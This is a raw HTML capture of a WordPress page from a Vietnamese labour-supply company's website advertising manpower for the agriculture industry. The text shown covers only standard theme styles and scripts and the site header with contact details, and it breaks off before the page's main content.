

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinamanpower.com/manpower-for-agriculture-industry/
body_size: 26169
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vinamanpower.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Manpower for Agriculture Industry &#8211; Vietnam Manpower Corporation</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Vietnam Manpower Corporation &raquo; Feed" href="https://vinamanpower.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Manpower Corporation &raquo; Comments Feed" href="https://vinamanpower.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vinamanpower.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c2880dcad350c24b62fd98cb03dc950e"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vinamanpower.com/wp-includes/css/dist/block-library/style.min.css?ver=c2880dcad350c24b62fd98cb03dc950e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Ws247_aio_ct_button_aio_ct_button.css-css' href='https://vinamanpower.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='Ws247_aio_ct_button_fontawesome-6.6.0-css' href='https://vinamanpower.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/js/fontawesome-free-6.6.0/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vinamanpower.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vinamanpower.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://vinamanpower.com/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=c2880dcad350c24b62fd98cb03dc950e' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://vinamanpower.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vinamanpower.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vinamanpower.com/wp-content/themes/flatsome-child/style.css?ver=3.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vinamanpower.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinamanpower.com/wp-json/wp/v2/pages/759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinamanpower.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://vinamanpower.com/manpower-for-agriculture-industry/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vinamanpower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinamanpower.com%2Fmanpower-for-agriculture-industry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vinamanpower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinamanpower.com%2Fmanpower-for-agriculture-industry%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinamanpower.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinamanpower.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Montserrat:regular,regular","Roboto:regular,regular","Roboto:regular,700","Roboto:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <link rel="icon" href="https://vinamanpower.com/wp-content/uploads/2023/02/cropped-LOGO-ICON-65X65-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinamanpower.com/wp-content/uploads/2023/02/cropped-LOGO-ICON-65X65-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinamanpower.com/wp-content/uploads/2023/02/cropped-LOGO-ICON-65X65-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinamanpower.com/wp-content/uploads/2023/02/cropped-LOGO-ICON-65X65-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1f285d;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:350px;}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1f285d!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1f285d;}/* Color !important */[data-text-color="primary"]{color: #1f285d!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1f285d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1f285d}.nav-tabs > li.active > a{border-top-color: #1f285d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1f285d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1f285d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1f285d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#0088cc; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0088cc}/* Color !important */[data-text-color="secondary"]{color: #0088cc!important;}/* Border */.secondary.is-outline:hover{border-color:#0088cc}body{font-size: 100%;}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f285d;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #1f285d;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #089bbf;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #089bbf;}a{color: #1f285d;}a:hover{color: #089bbf;}.tagcloud a:hover{border-color: #089bbf;background-color: #089bbf;}.footer-1{background-image: url('https://weldervietnam.com/wp-content/uploads/2018/10/world-map-bg-2.jpg');}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#nf-form-title-3{display:none}
.ninja-forms-form-wrap nf-field{width:46%;float:left;margin-right:2%}
.ninja-forms-form-wrap nf-field:nth-child(9){width:94%}
.single .entry-image{display:none}

input[type='submit']:not(.is-form){    border-radius: 99px;}
textarea{min-height: 90px;}
#vinamanpower-menu-sidebar li:active a{color: #089bbf;}
.text1 .col, .footer-1 .col{padding-bottom: 0px;}
.text1 .button{margin-bottom: 0px;}
.contact-us .col{padding-bottom: 0px;}
.col-inner ul li{margin-left: 0px;}
.nav-dropdown>li>a, .nav-column>li>a{font-size: 14px;}
.nav-dropdown{    min-width: 320px;}
.nav-dropdown>li>a:hover, .nav-column>li>a:hover{color: #089bbf;}
.nav-dropdown .menu-item-has-children>a {
    display: none !important;
}
.chairman-message .img{border: 5px solid #fff;
    border-radius: 20px;}
.footer-1{background-position: center;}
.videos .post-title, .videos .box-text{display: none;}
.footer-1 p{margin-bottom: 5px;}
.text-footer p{font-size: 14px;}
.grecaptcha-badge{display:none!important}
.title-bg{transition:none!important}
.footer-1 .contact11 h2{font-size:14px}
.footer-1 .contact11 p{font-size:12px}
.footer-1 .nf-form-fields-required{font-size:9px}
.footer-1 label{font-size:14px!important;line-height:0!important}
.footer-1 input ,.footer-1 select,.footer-1 textarea{height:20px!important}
.footer-1 .nf-error.field-wrap .nf-field-element:after{height:24px!important;line-height:24px}
.footer-1 .nf-error-required-error{font-size:9px}
.footer-1 .nf-field:nth-child(8) textarea {min-height:90px!important}
#nf-form-4-cont h3{display:none}
#nf-form-4-cont .nf-form-content input[type=submit]{line-height:10px;margin-top:10px;background:#07255b;border:1px solid white}
.footer .social-icons img{width:50px;margin:0 10px}		</style>
		

</head>

<body data-rsssl=1 class="page-template page-template-page-blank page-template-page-blank-php page page-id-759 lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:brian@vinamanpower.com" class="tooltip" title="brian@vinamanpower.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	brian@vinamanpower.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:Hotline: (+84) 96 330 8228" class="tooltip" title="Hotline: (+84) 96 330 8228">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>Hotline: (+84) 96 330 8228</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_nav_position_text"><div class="gtranslate_wrapper" id="gt-wrapper-88499552"></div></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/Vina-Manpower-446119872173769/" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/brian12826499" target="_blank"  data-label="Twitter"  rel="nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:brian@vinamanpower.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0084963308228" target="_blank"  data-label="Phone"  rel="nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://plus.google.com/u/0/110729356808616860710" target="_blank" rel="nofollow"  data-label="Google+"  class="icon plain  google-plus tooltip" title="Follow on Google+"><i class="icon-google-plus" ></i></a><a href="https://www.linkedin.com/company/vina-manpower/" target="_blank" rel="nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCYaV44mD-y1O4Q9bDMaCflg" target="_blank" rel="nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vinamanpower.com/" title="Vietnam Manpower Corporation - The leading Manpower Supply Corporation of Vietnam" rel="home">
    <img width="350" height="100" src="https://vinamanpower.com/wp-content/uploads/2023/02/LOGO-WITH-SLOGAN.png" class="header_logo header-logo" alt="Vietnam Manpower Corporation"/><img  width="350" height="100" src="https://vinamanpower.com/wp-content/uploads/2023/02/LOGO-WITH-SLOGAN.png" class="header-logo-dark" alt="Vietnam Manpower Corporation"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
